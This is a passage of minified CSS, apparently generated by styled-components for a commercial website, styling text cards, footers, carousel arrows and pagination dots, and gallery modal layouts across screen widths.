;}.hCa-DGF.variation-b.textright,.hCa-DGF.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.hCa-DGF.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.hCa-DGF.variation-gallery-modal.text-video{display:block;}/*!sc*/
.hCa-DGF .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.hCa-DGF .card-header{margin-bottom:var(--sc-spacing-3,10px);}.hCa-DGF .card-header a{line-height:1;}}/*!sc*/
.hCa-DGF .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.hCa-DGF .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .hCa-DGF .card-subHeading,.variation-a .hCa-DGF .card-header,.variation-a .hCa-DGF .card-rich-text *,.variation-b .hCa-DGF p,.variation-b .hCa-DGF .card-subHeading,.variation-b .hCa-DGF .card-header,.variation-b .hCa-DGF .card-rich-text *{color:var(--sc-text-card--text-color-dark,#35323c);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .hCa-DGF .card-subHeading,.mobile-variation-split .variation-a .hCa-DGF .card-header,.mobile-variation-split .variation-a .hCa-DGF .card-rich-text *,.mobile-variation-split .variation-b .hCa-DGF p,.mobile-variation-split .variation-b .hCa-DGF .card-subHeading,.mobile-variation-split .variation-b .hCa-DGF .card-header,.mobile-variation-split .variation-b .hCa-DGF .card-rich-text *,.mobile-variation-split .variation-c .hCa-DGF p,.mobile-variation-split .variation-c .hCa-DGF .card-subHeading,.mobile-variation-split .variation-c .hCa-DGF .card-header,.mobile-variation-split .variation-c .hCa-DGF .card-rich-text *{color:var(--sc-text-card--text-color-dark,#35323c);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .hCa-DGF .card-subHeading,.bg-color-override .hCa-DGF .card-header,.bg-color-override .hCa-DGF .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.hCa-DGF p,.hCa-DGF .card-subHeading,.hCa-DGF .card-header,.hCa-DGF .card-rich-text *{color:var(--sc-text-card--text-color-dark,#35323c);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.hCa-DGF a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.hCa-DGF a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.hCa-DGF a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.hCa-DGF .card-rich-text ul li{display:block;}/*!sc*/
.hCa-DGF .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hCa-DGF .card-rich-text ol li{display:block;}/*!sc*/
.hCa-DGF .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.hCa-DGF .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hCa-DGF .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hCa-DGF .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g79[id="sc-5mwt0n-0"]{content:"hCa-DGF,"}/*!sc*/
.fDDiAY{background-color:var(--sc-utility--bg-color,#fcfbf8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fDDiAY .variation-b .copyright{margin-top:18px;}/*!sc*/
.fDDiAY .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fDDiAY .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fDDiAY .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fDDiAY .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fDDiAY{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fDDiAY{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fDDiAY{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"fDDiAY,"}/*!sc*/
.dltCJF{background-color:var(--sc-utility--bg-color,#fcfbf8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dltCJF .variation-b .copyright{margin-top:18px;}/*!sc*/
.dltCJF .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dltCJF .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dltCJF .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dltCJF .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dltCJF{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dltCJF{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dltCJF{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"dltCJF,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g104[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.eltSxe.showAllTilesContainer{display:none;}/*!sc*/
.eltSxe .arrow::after{content:" →";position:relative;}/*!sc*/
.eltSxe .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.eltSxe .variation-a > h2,.eltSxe .variation-b > h2,.eltSxe .variation-c > h2{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.eltSxe .variation-a > h2,.eltSxe .variation-b > h2,.eltSxe .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,68px);}}/*!sc*/
@media (max-width:1023px){.eltSxe .fifty-fifty-card{padding:1rem;}}/*!sc*/
.eltSxe .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.eltSxe .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.eltSxe .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-a .card-text .card-text-container,.eltSxe.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.eltSxe.variation-a .card-text .card-text-container.light,.eltSxe.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.eltSxe.variation-a .card-text .card-text-container.dark,.eltSxe.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-c.mobile-variation-full .card-text .card-text-container,.eltSxe.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.eltSxe.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.eltSxe iframe{border:none;}/*!sc*/
@media (min-width:1024px){.eltSxe.small .fifty-fifty-card,.eltSxe.medium .fifty-fifty-card{height:289px;}.eltSxe.small .fifty-fifty-card .fiftyFiftyImage,.eltSxe.medium .fifty-fifty-card .fiftyFiftyImage,.eltSxe.small .fifty-fifty-card .fiftyFiftyText,.eltSxe.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.eltSxe.small .fifty-fifty-card .fiftyFiftyImage .textCard,.eltSxe.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.eltSxe.small .fifty-fifty-card .fiftyFiftyText .textCard,.eltSxe.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.eltSxe.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.eltSxe.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.eltSxe.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.eltSxe.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.eltSxe.small .slick-list,.eltSxe.medium .slick-list{height:100%;}.eltSxe.small .slick-list .card-item,.eltSxe.medium .slick-list .card-item{height:289px;}.eltSxe.small .slick-list .card-item .card-media,.eltSxe.medium .slick-list .card-item .card-media{height:289px;}.eltSxe.small .slick-list .card-item .card-media img,.eltSxe.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.eltSxe.small .slick-list .card-item .card-media.video,.eltSxe.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.eltSxe.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.eltSxe.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.eltSxe.small .slick-list .card-item .card-text .variation-b,.eltSxe.medium .slick-list .card-item .card-text .variation-b{padding:0;}.eltSxe.small .slick-list .card-item .card-text .variation-b.textleft h1,.eltSxe.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.eltSxe.small .slick-list .card-item .card-text .variation-b.centerbottom,.eltSxe.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.eltSxe.small .slick-list .card-item .card-text .variation-a.centerbottom,.eltSxe.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.eltSxe.small .slick-list .card-item .card-text .variation-a h1,.eltSxe.medium .slick-list .card-item .card-text .variation-a h1,.eltSxe.small .slick-list .card-item .card-text .variation-b h1,.eltSxe.medium .slick-list .card-item .card-text .variation-b h1,.eltSxe.small .slick-list .card-item .card-text .variation-c h1,.eltSxe.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.eltSxe.small .slick-list .card-item .card-text .variation-a h3,.eltSxe.medium .slick-list .card-item .card-text .variation-a h3,.eltSxe.small .slick-list .card-item .card-text .variation-b h3,.eltSxe.medium .slick-list .card-item .card-text .variation-b h3,.eltSxe.small .slick-list .card-item .card-text .variation-c h3,.eltSxe.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.eltSxe.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.eltSxe.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.eltSxe.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.eltSxe.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.eltSxe.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.eltSxe.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.eltSxe.small .slick-list .card-item .card-text .variation-a p a,.eltSxe.medium .slick-list .card-item .card-text .variation-a p a,.eltSxe.small .slick-list .card-item .card-text .variation-b p a,.eltSxe.medium .slick-list .card-item .card-text .variation-b p a,.eltSxe.small .slick-list .card-item .card-text .variation-c p a,.eltSxe.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.eltSxe.medium .fifty-fifty-card{height:405px;}.eltSxe.medium .slick-list{height:100%;}.eltSxe.medium .slick-list .card-item{height:405px;}.eltSxe.medium .slick-list .card-item .card-media{height:405px;}.eltSxe.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.eltSxe.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.eltSxe.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.eltSxe.medium .slick-list .card-item .card-text .variation-a h1,.eltSxe.medium .slick-list .card-item .card-text .variation-b h1,.eltSxe.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.eltSxe.medium .slick-list .card-item .card-text .variation-a h3,.eltSxe.medium .slick-list .card-item .card-text .variation-b h3,.eltSxe.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.eltSxe.large .fifty-fifty-card{height:567px;}.eltSxe.large .slick-list{height:100%;}.eltSxe.large .slick-list .card-item{height:567px;}.eltSxe.large .slick-list .card-item .card-media{height:567px;}.eltSxe.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eltSxe .fifty-fifty-card .fiftyFiftyImage{height:420px;}.eltSxe .slick-list .card-media,.eltSxe .slick-list .card-media.video{overflow:hidden;}.eltSxe .slick-list .card-media{height:420px;}.eltSxe .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.eltSxe .variation-a .fifty-fifty-card .fiftyFiftyImage,.eltSxe .variation-b .fifty-fifty-card .fiftyFiftyImage,.eltSxe .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.eltSxe .variation-a .slick-list .card-media,.eltSxe .variation-b .slick-list .card-media,.eltSxe .variation-c .slick-list .card-media,.eltSxe .variation-a .slick-list .card-media.video,.eltSxe .variation-b .slick-list .card-media.video,.eltSxe .variation-c .slick-list .card-media.video{overflow:hidden;}.eltSxe .variation-a .slick-list .card-media,.eltSxe .variation-b .slick-list .card-media,.eltSxe .variation-c .slick-list .card-media{height:250px;}.eltSxe .variation-a .slick-list .card-media img,.eltSxe .variation-b .slick-list .card-media img,.eltSxe .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.eltSxe.variation-a .card-item{position:relative;}/*!sc*/
.eltSxe.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.eltSxe.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.eltSxe.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.eltSxe.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.eltSxe.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-c .card-item .card-media,.eltSxe.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.eltSxe.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.eltSxe.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
.eltSxe.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.eltSxe.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.eltSxe.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.eltSxe.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.eltSxe.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#ffffff);}/*!sc*/
.eltSxe.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.eltSxe.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.eltSxe.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.eltSxe.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.eltSxe.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.eltSxe.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.eltSxe.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.eltSxe.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.eltSxe.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.eltSxe.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.eltSxe.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.eltSxe.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.eltSxe.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.eltSxe.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#ffffff);}/*!sc*/
.eltSxe.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.eltSxe.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.eltSxe.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.eltSxe.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.eltSxe.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.eltSxe.variation-gallery-modal .slick-slide > div:focus,.eltSxe.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.eltSxe .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#ff8141) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.eltSxe .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.eltSxe .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.eltSxe .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#c74200) !important;}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-arrow{height:88px;width:44px;}}/*!sc*/
.eltSxe .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.eltSxe .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.eltSxe .slick-prev:before{content:'';}/*!sc*/
.eltSxe .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.eltSxe .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.eltSxe .slick-next:before{content:'';}/*!sc*/
.eltSxe .slick-dots{box-sizing:inherit;}/*!sc*/
.eltSxe .slick-dots li{margin:0;}/*!sc*/
.eltSxe .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#ff8141);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.eltSxe .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.eltSxe .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#ff8141);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.eltSxe .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.eltSxe .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#ff8141);}}/*!sc*/
.eltSxe .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.eltSxe .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#ff8141);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#ff8141) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#c74200) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ff8141);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ff8141);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#ff8141);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#ff8141);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .eltSxe.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
